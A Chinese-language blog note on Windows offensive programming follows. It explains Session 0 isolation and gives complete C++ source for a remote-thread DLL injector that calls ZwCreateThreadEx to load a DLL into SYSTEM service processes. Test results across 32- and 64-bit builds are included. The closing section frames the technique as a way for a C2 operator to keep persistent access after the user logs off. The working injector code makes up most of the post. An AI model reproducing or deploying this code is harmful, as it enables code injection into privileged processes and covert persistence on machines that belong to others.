远程线程注入DLL突破session 0 隔离

- 2021 年 9 月 14 日

- 笔记

- Windows黑客编程

远程线程注入DLL突破session 0 隔离

0x00 前言

补充上篇的远程线程注入,突破系统SESSION 0 隔离,向系统服务进程中注入DLL。

0x01 介绍

通过CreateRemoteThread实现的远程线程注入,流程大致就是:

通过OpenProcess获取目标进程句柄。

通过VirtualAllocEx在目标进程空间中申请内存,通过WriteProcessMemory放入需要载入的dll的路径。

通过GetModuleHandleA获取诸如kernel32.dll这类系统dll的模块句柄,进而获取LoadLibraryA这类载入动态链接库的函数地址(固定)

通过CreateRemoteThread的参数传入目标进程对象句柄、写入到目标进程空间的dll路径、LoadLibraryA函数地址,实现中目标中创建多线程加载dll。

而如果想要突破SESSION 0隔离,实现远程线程注入,则是使用比CreateRemoteThread更底层的内核API ZwCreateThreadEx。

这里补充下SESSION 0隔离是什么。

SESSION 0 隔离:

//docs.microsoft.com/zh-cn/previous-versions/msdn10/Ee791007(v=MSDN.10)

//docs.microsoft.com/zh-cn/previous-versions/ee663077(v=msdn.10)?redirectedfrom=MSDN

在Windows XP、Windows Server 2003,以及更老版本的Windows操作系统中,服务和应用程序使用相同的会话(Session)运行,而这个会话是由第一个登录到控制台的用户启动的。该会话就叫做Session 0。



而从Windows Vista开始,只有服务可以托管到Session 0中,用户应用程序和服务之间会被隔离,并需要运行在用户登录到系统时创建的后续会话中。例如第一个登录的用户创建 Session 1,第二个登录的用户创建Session 2,以此类推,如下图所示。

为了避免应用程序权限混乱造成的风险,微软提供了SESSION 0 隔离机制,而攻击者为了提升权限操作服务拥有的权限(SYSTEM)则又了突破SESSION 0 隔离。

这里ZwCreateThreadEx函数在不同位数的系统拥有不同的函数声明。

ZwCreateThreadEx函数声明:

#ifdef _WIN64

typedef DWORD(WINAPI *typedef_ZwCreateThreadEx)(

PHANDLE ThreadHandle,

ACCESS_MASK DesiredAccess,

LPVOID ObjectAttributes,

HANDLE ProcessHandle,

LPTHREAD_START_ROUTINE lpStartAddress,

LPVOID lpParameter,

ULONG CreateThreadFlags,

SIZE_T ZeroBits,

SIZE_T StackSize,

SIZE_T MaximumStackSize,

LPVOID pUnkown);

#else

typedef DWORD(WINAPI *typedef_ZwCreateThreadEx)(

PHANDLE ThreadHandle,

ACCESS_MASK DesiredAccess,

LPVOID ObjectAttributes,

HANDLE ProcessHandle,

LPTHREAD_START_ROUTINE lpStartAddress,

LPVOID lpParameter,

BOOL CreateSuspended,

DWORD dwStackSize,

DWORD dw1,

DWORD dw2,

LPVOID pUnkown);

#endif

为什么CreateRemoteThread不能实现系统服务进程DLL注入?

书里直接解释的是由于SESSION 0隔离机制在内核6.0之后(vista、7、8…),当创建一个进程后,并不会立即运行,通过先挂起进程,查看要运行的进程所在会话层之后再决定是否恢复进程运行(待逆向观察)。

而CreateRemoteThread实现内部调用了ZwCreateThreadEx创建远程线程,但是CreateSuspended的参数值为1导致线程无法恢复运行,导致DLL注入失败。

而我们只需要直接调用ZwCreateThreadEx,并在程序运行指定CreateSuspended为0即可实现远程线程注入DLL突破SESSION 0隔离。

0x02 编码实现

由于ZwCreateThreadEx函数在nydll.dll中没有声明,所以需要通过GetProcAddress获取ZwCreateThreadEx的函数地址来调用。

InjectDll.h

#ifndef _INJECT_DLL_H_

#define _INJECT_DLL_H_

#include <Windows.h>

// 使用 ZwCreateThreadEx 实现远线程注入

BOOL ZwCreateThreadExInjectDll(DWORD dwProcessId, char* pszDllFileName);

#endif

Test_Session0_injectPID.cpp

// Test_Session0_injectPID.cpp : 此文件包含 "main" 函数。程序执行将在此处开始并结束。

//

#include <iostream>

#include "InjectDll.h"

void ShowError(char* pszText)

{

char szErr[MAX_PATH] = { 0 };

::wsprintf(szErr, "%s Error[%d]\n", pszText, ::GetLastError());

::MessageBox(NULL, szErr, "ERROR", MB_OK);

}

// 使用 ZwCreateThreadEx 实现远线程注入

BOOL ZwCreateThreadExInjectDll(DWORD dwProcessId, char* pszDllFileName)

{

HANDLE hProcess = NULL;

SIZE_T dwSize = 0;

LPVOID pDllAddr = NULL;

FARPROC pFuncProcAddr = NULL;

HANDLE hRemoteThread = NULL;

DWORD dwStatus = 0;

// 打开注入进程,获取进程句柄

hProcess = ::OpenProcess(PROCESS_ALL_ACCESS, FALSE, dwProcessId);

if (NULL == hProcess)

{

ShowError("OpenProcess");

return FALSE;

}

// 在注入进程中申请内存

dwSize = 1 + ::lstrlen(pszDllFileName);

pDllAddr = ::VirtualAllocEx(hProcess, NULL, dwSize, MEM_COMMIT, PAGE_READWRITE);

if (NULL == pDllAddr)

{

ShowError("VirtualAllocEx");

return FALSE;

}

// 向申请的内存中写入数据

if (FALSE == ::WriteProcessMemory(hProcess, pDllAddr, pszDllFileName, dwSize, NULL))

{

ShowError("WriteProcessMemory");

return FALSE;

}

// 加载 ntdll.dll

HMODULE hNtdllDll = ::LoadLibrary("ntdll.dll");

if (NULL == hNtdllDll)

{

ShowError("LoadLirbary");

return FALSE;

}

// 获取LoadLibraryA函数地址

pFuncProcAddr = ::GetProcAddress(::GetModuleHandle("Kernel32.dll"), "LoadLibraryA");

if (NULL == pFuncProcAddr)

{

ShowError("GetProcAddress_LoadLibraryA");

return FALSE;

}

// 获取ZwCreateThread函数地址

#ifdef _WIN64

typedef DWORD(WINAPI* typedef_ZwCreateThreadEx)(

PHANDLE ThreadHandle,

ACCESS_MASK DesiredAccess,

LPVOID ObjectAttributes,

HANDLE ProcessHandle,

LPTHREAD_START_ROUTINE lpStartAddress,

LPVOID lpParameter,

ULONG CreateThreadFlags,

SIZE_T ZeroBits,

SIZE_T StackSize,

SIZE_T MaximumStackSize,

LPVOID pUnkown);

#else

typedef DWORD(WINAPI* typedef_ZwCreateThreadEx)(

PHANDLE ThreadHandle,

ACCESS_MASK DesiredAccess,

LPVOID ObjectAttributes,

HANDLE ProcessHandle,

LPTHREAD_START_ROUTINE lpStartAddress,

LPVOID lpParameter,

BOOL CreateSuspended,

DWORD dwStackSize,

DWORD dw1,

DWORD dw2,

LPVOID pUnkown);

#endif

typedef_ZwCreateThreadEx ZwCreateThreadEx = (typedef_ZwCreateThreadEx)::GetProcAddress(hNtdllDll, "ZwCreateThreadEx");

if (NULL == ZwCreateThreadEx)

{

ShowError("GetProcAddress_ZwCreateThread");

return FALSE;

}

// 使用 ZwCreateThreadEx 创建远线程, 实现 DLL 注入

dwStatus = ZwCreateThreadEx(&hRemoteThread, PROCESS_ALL_ACCESS, NULL, hProcess, (LPTHREAD_START_ROUTINE)pFuncProcAddr, pDllAddr, 0, 0, 0, 0, NULL);

if (NULL == hRemoteThread)

{

ShowError("ZwCreateThreadEx");

return FALSE;

}

// 关闭句柄

::CloseHandle(hProcess);

::FreeLibrary(hNtdllDll);

return TRUE;

}

int main(int argc, char* argv[])

{

#ifndef _WIN64

BOOL bRet = ZwCreateThreadExInjectDll(atoi(argv[1]), argv[2]);

#else

BOOL bRet = ZwCreateThreadExInjectDll(atoi(argv[1]), argv[2]);

#endif

if (FALSE == bRet)

{

std::cout << "Inject Dll Error.\n";

}

std::cout << "Inject Dll OK.\n";

return 0;

}

0x03 效果测试



通过procexp可查看进程所属session。



编写了多个位数的inject 程序,多个位数的dll。

结果发现:

x64 inject程序远程线程注入x64 dll到x64可行。

x64 inject程序远程线程注入x86 dll到x64可行,但是没成功到目标x64程序。

X86 inject程序远程线程注入x64 dll到x64不可行。

X86 inject程序远程线程注入x86 dll到x64不可行。

测试成功注入DLL到SESSION 0进程。

0x04 总结

会话隔离会导致诸多问题,比如一个c2的会话是system,不能截屏看到用户界面,只能以用户权限进程屏幕截屏。不过这里突破session 0到系统服务后可以方便维权,只要机器不关,就算用户退出登录,也可以持久维权。

0x05 参考

//www.cnblogs.com/gnielee/archive/2010/04/07/session0-isolation-part1.html

//www.cnblogs.com/gnielee/archive/2010/04/08/session0-isolation-part2.html

//docs.microsoft.com/zh-cn/previous-versions/msdn10/Ee791007(v=MSDN.10)

//docs.microsoft.com/zh-cn/previous-versions/ee663077(v=msdn.10)?redirectedfrom=MSDN